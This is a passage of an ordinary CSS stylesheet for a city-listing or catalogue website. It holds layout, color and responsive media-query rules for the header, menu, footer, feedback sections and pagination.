.big-city-list__basic-list li span {
    position: absolute;
    left: -10px;
    font-size: 10px;
    line-height: 30px;
    color: #40afff;
    font-weight: 500;
}

.big-city-list__basic-list li a:hover {
    color: white;
    background-color: #31bcfe;
}

.header {
    background-color: #06121c;
}

.header__container {
    margin: 0 auto;
    max-width: 1140px;
    padding: 0 15px;
    display: flex;
}

.header__top {
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
    height: 65px;
    justify-content: flex-start;
    width: auto;
}

.header__drop-down-button {
    background-color: inherit;
    border: none;
    white-space: nowrap;
    border-radius: 30px;
    outline: none;
    transition: all 0.3s ease;
    font-size: 14px;
    display: none;

}

.drop-down-button__logo {
    display: inline-block;
    vertical-align: middle;
    width: 18px;
    height: 2px;
    bottom: 1px;
    position: relative;
    margin-right: 12px;
    background-color: #fff;
}

.drop-down-button__logo::before {
    left: 0;
    content: "";
    position: absolute;
    display: block;
    width: 18px;
    height: 2px;
    background-color: #fff;
    top: 5px;
}

.drop-down-button__logo::after {
    bottom: 5px;
    left: 0;
    content: "";
    position: absolute;
    display: block;
    width: 18px;
    height: 2px;
    background-color: #fff;
}

.header__logo {
    margin: 0;
    height: 40px;
	max-width: none;
}

.header__city {
    margin-left: 8%;
    height: 17px;
    position: relative;
}

a:not([href]):not([tabindex]).header__all-city-link {
    display: flex;
    flex-wrap: nowrap;
    font-size: 14px;
    color: #31bcfe;
    transition: color 0.3s ease;
    text-decoration: none;
}

.header__all-city-link:hover {
    cursor: pointer;
    color: #828282;
}

.header__all-city-link span {
    margin-left: 5px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.header__all-city-list.all-city-list {
    top: 30px;
    left: -30px;
}

.header__search-field {
    margin-left: 5%;
    width: 100%;
    display: flex;
    align-items: center;
}

.header__search-input {
    outline: none;
    height: 40px;
    border-radius: 20px 0 0 20px;
    background: #fff;
    font-size: 15px;
    padding: 0 20px;
    border: none;
    width: 100%;
	margin: 0;
}

.header__search-button {
    width: 60px;
    height: 40px;
    border-radius: 0 20px 20px 0;
    font-size: 0;
    border: none;
    outline: none;
    background-color: #fff200;
    transition: all 0.3s ease;
}

.header__search-button:hover {
    background-color: #ffd70d;
    cursor: pointer;
}

.menu {
    width: 100%;
    background-color: #333340;
    height: 50px;
    display: flex;
    flex-wrap: nowrap;
    justify-content: center;
}

.menu__nav {

    display: flex;
    flex-wrap: nowrap;
    align-items: center;
    max-width: 1140px;
    width: 100%;
    padding: 0 15px;
}

.menu__open-button {
    white-space: nowrap;
    border-radius: 30px;
    border: none;
    outline: none;
    background-color: #31bcfe;
    transition: all 0.3s ease;
    line-height: 30px;
    font-size: 14px;
    font-weight: 550;
    padding: 0 50px;
    color: white;
    text-decoration: none;
}

.open-button__name {
    font-weight: 500;
}

.menu__open-button:hover {
    cursor: pointer;
    background-color: #31bcfe;
    text-decoration: none;

}

.open-button__logo {
    display: inline-block;
    vertical-align: middle;
    width: 18px;
    height: 2px;
    bottom: 1px;
    position: relative;
    margin-right: 12px;
    background-color: #fff;
}

.open-button__logo::before {
    left: 0;
    content: "";
    position: absolute;
    display: block;
    width: 18px;
    height: 2px;
    background-color: #fff;
    top: 5px;
}

.open-button__logo::after {
    bottom: 5px;
    left: 0;
    content: "";
    position: absolute;
    display: block;
    width: 18px;
    height: 2px;
    background-color: #fff;
}

.menu__main-label {
    font-size: 13px;
    color: white;
    margin-left: 30px;
}

.menu__divider {
    margin-top: 17px;
    margin-left: 25px;
    min-width: 1px;
    height: 20px;
    display: block;
    background-color: #fff;
    transform: translateY(-50%);
}

.menu__main-list {
    margin: 0;
    list-style: none;
    display: flex;
    padding-left: 16px;
    width: 100%;
    justify-content: space-between;
}

.menu__list-item {
    padding: 4px;
    white-space: nowrap;
}

.menu__list-item a {
    color: #31bcfe;
    font-size: 13px;
    text-decoration: none;

}

.footer__top {
    background: #131926;
    padding: 45px 0 25px;
}

.footer__section-container-top {
    margin: 0 auto;
    max-width: 1140px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.footer__section-container-bottom {
    margin: 0 auto;
    max-width: 1140px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.footer__info {
    display: flex;
    flex-wrap: wrap;
    align-items: self-start;
    padding: 10px 20px;
    flex-flow: column;
    width: auto;
    max-width: 223px;
}

.footer__info__title {
    color: white;
    font-size: 27px;
    font-weight: 500;
    padding-bottom: 30px;
    text-underline: none;
}

.footer__info__link {
    color: white;
    text-decoration: none;
    padding: 10px 0;
    font-weight: 200;
    width: 100%;
    white-space: nowrap;

}

.footer__info__link:hover {
    text-decoration: none;
    text-underline: none;
}

.footer__info__special-links {
    text-decoration: none;
    display: flex;
    font-size: 13px;
    font-weight: 600;
    color: #31bcfe;
    border-radius: 20px;
    border: 2px solid #31bcfe;
    padding: 10px 10px;
    align-self: flex-end;
    transition: all 0.3s ease;
}

.special-links-top {
    margin-top: 53px;
}

.footer__info__special-links:hover {
    text-decoration: none;
    text-underline: none;
	color: #fff;
    background: #31bcfe;
    border-color: #31bcfe;
}

.footer__info__special-links span {
    white-space: nowrap;
    padding-left: 10px;
}

.footer__info__link-email {
    font-size: 13px;
    padding: 5px 0;
}

.footer__info__link-tel {
    font-size: 21px;
}

.footer__bottom {
    background-color: #333340;
    padding: 20px 0;
}

.footer__info_img-container {
    display: flex;
    flex-wrap: nowrap;
    justify-content: space-between;
    align-items: end;
    flex-direction: row;
        width: 315px;
    min-width: 275px;
    max-width: 315px;

}

.footer__info_social-container {
    max-width: 300px;
    min-width: 148px;
    flex-direction: row;
    justify-content: space-between;
	width: 100%;
}

.store-link {
    display: block;
    height: 45px;
}

.store-link:last-of-type {
    margin-top: 10px;
}

.store-link img {
    height: 45px;
    width: 150px;
}

.footer__info_verify-images {
    display: block;
}

.verify-img {
    display: block;
    padding: 5px 0;
}

.footer__info-icon {

    display: flex;
    color: white;
}

.copyright {
    margin: 20px auto;
    align-self: center;
    max-width: 180px;
    width: auto;
}

.popular_cust a {
	font-size: 0.9rem !important;
}

@media only screen and (max-width: 1280px) {
	.main-big-menu {
		left: 0px;
	}
}

@media only screen and (max-width: 1230px) {

    .container-background {
        top: 586px;
    }

    .main-big-menu-list-lev2-columns-container {
        justify-content: flex-start;
        flex-direction: column;
    }

    .main-big-menu-list-lev2-columns-container div:last-of-type {
        padding: 0 15px;
    }

    .main-big-menu-list-lev2-columns-container div:first-of-type {
        padding-bottom: 0;
    }

    .main-big-menu-list-lev2-columns-container div {
        max-width: 100%;
    }

}

@media only screen and (max-width: 1050px) {
	.open-button__name {
        display: none;
    }

    .open-button__logo {
        margin-right: 0px;
    }

    .open-button__logo::before {
        margin-right: 0px;
    }

    .open-button__logo::after {
        margin-right: 0px;
    }

    .menu__open-button {
        width: 50px;
        padding: 0 5px;
        border-radius: 15px;
    }
}

@media only screen and (max-width: 991px) {
	.nav__header {
		height: 50px;
	}
	.nav__wrap {
		text-align: left;
	}
	.logo {
		line-height: 1;
		position: absolute;
		left: 50%;
		-webkit-transform: translateX(-50%);
		transform: translateX(-50%);
		text-align: center;
	}
	.site-title {
		font-size: 24px;
	}
	
	.site-title::after {
		display: none;
	}
	.menu__open-button {
        display: none;
    }

    .header__drop-down-button {
        display: block;
    }
	
    .container__add-activity {
        flex-wrap: wrap;
    }

    .add-activity-item {
        margin: 10px auto;
    }

    .add-activity-app-body {
        margin-top: -5px;
    }

}

@media only screen and (max-width: 940px) {

    .list-lev2-link-open-list3:hover ~ .main-big-menu-container-lev3,
    .list-lev2-link-open-list3:active ~ .main-big-menu-container-lev3,
    .main-big-menu-container-lev3:hover {
        display: none;
    }

    .main-big-menu-container-lev2 {
        left: 200px;
    }

    .main-big-menu-list-lev1 {
        width: 200px;
    }

    .main-big-menu-list-lev2 {
        justify-content: normal;
    }

    .main-big-menu-list-lev2-columns-container {
        max-width: 270px;
        justify-content: flex-start;
    }


    .main-big-menu-list-lev2-column {
        max-width: unset;
    }
}

@media only screen and (max-width: 845px) {

    .menu__main-label {
        margin-left: 0;
    }

    .main-big-menu {
        top: 0;
    }

    .main-big-menu-categories {
        border-radius: unset;
    }
}

@media only screen and (max-width: 890px) {
    .city-all-list__container-two-rows {
        flex-direction: column;
    }

    .header__search-field {
        margin-left: 6%;
    }
}


@media only screen and (max-width: 768px) {

    .header__top {
        justify-content: space-between;
        height: auto;
        width: 100%;
    }

    .header__container {
        padding: 10px 20px;
        flex-wrap: wrap;
    }

    .header__city {
        margin: 0;
    }

    .header__all-city-list.all-city-list {
        top: 38px;
        left: -90px;
    }

    .header__search-field {
        margin: 15px 0 0 0;
    }

    .header__logo {
        height: 25px;
    }

/*     .menu {
        display: none;
    } */

    .feedback-info-rating {
        display: none;
    }

    .feedback-info-product-evaluation {
        display: none;
    }

    .feedback-body {
        position: relative;
    }

    .feedback-info-container {
        position: absolute;
        height: fit-content;
        right: 20px;
    }

    .content__feedback-response {
        position: relative;
    }

    .feedback-response-body-post-date {
        position: absolute;
        height: fit-content;
        right: 20px;
    }

    .content__add-feedback-form {
        justify-content: center;
        flex-direction: column;
        align-items: center;
    }

    .footer__section-container-top {
        display: block;
    }

    .footer__section-container-bottom {
        display: block;
    }

    .footer__info {
        margin: 10px auto;
        text-align: center;
    }

    .footer__info__title {
        align-self: center;
        padding-bottom: 10px;
    }

    .footer__info_img-container {
        justify-content: center;
    }

    .footer__info__special-links {
        align-self: center;
    }

    .footer__info_verify-images {
        display: none;
    }

    .pagination__page-number-button:nth-of-type(3) {
        display: none;
    }

    .pagination__page-number-button:nth-of-type(5) {
        display: none;
    }
}


@media only screen and (max-width: 691px) {

    .main-big-menu-list-lev2-column {
        padding-bottom: 0px;
    }

    .main-big-menu-categories-content {
        max-height: 545px;
    }

/*     .main-big-menu-list-lev1::-webkit-scrollbar {
        width: auto;
    } */

    .main-big-menu-list-lev2 div:last-of-type {
        width: 100%;
        min-width: 100%;
    }

    .main-big-menu-container-lev2 {
        position: unset;
        padding-left: 70px;
        height: auto;
        min-height: auto;
    }

    .main-big-menu-list-lev1 {
        width: 100%;
        min-width: 100%;
    }

    .main-big-menu-categories-content {
        width: 100%;
    }

    .big-city-list__city-all-list {
        flex-direction: column;
    }

    .vertical-divider {
        display: none;
    }

    .main-big-menu-list-lev2 {
        flex-direction: column;
    }

    .main-big-menu-list-lev2 div:last-of-type {
        padding-top: 0;
    }

    .main-big-menu-lev2-green-button {
        background: none;
        color: #89BA21;
        margin: 0;
        padding-left: 15px;
    }

    .main-big-menu-lev2-green-button:hover {
        background: none;
        color: #89BA21;
    }

    .main-big-menu-list-lev1-item {
        flex-wrap: wrap;
        width: 80%;
    }

    .main-big-menu-list-lev1-link {
        max-width: 300px;
    }


}


@media only screen and (max-width: 563px) {
	
    #link-to-main-page {
        display: flex;
	}
    .all-city-link {
        margin: 15px 0;
    }
}

@media only screen and (max-width: 510px) {
    .big-city-list__body-tab-content {
        flex-direction: column;
    }

    .main-big-menu-container-lev2 {
        padding-left: 15px;
    }

    .main-big-menu-list-lev1 {
        padding-left: 15px;
    }
}

@media only screen and (max-width: 480px) {
	
	.site-title {
		font-size: 20px;
	}

    .header__city {
        max-width: 90px;
        margin-left: 5px;

    }

    .content__item-list-container {
        align-items: center;
    }

    .content {
        align-items: center;
    }

    .add-activity-extension-descr a span {
        white-space: normal;
    }

    .feedback-response-body-post-date {
        display: none;
    }

    .catalog__content__pagination {
        flex-wrap: wrap;
        justify-content: center;
    }

    .add-activity-app-form-action {
        flex-direction: column;
        align-items: center;
    }

    .add-activity-app-form-action a {
        margin: 10px 0;
    }

    .pagination__page-number {
        margin: 10px 10px;
    }

    .main-big-menu-btn-tab span {
        display: none;
    }
}


/*# sourceMappingURL=style.css.map */
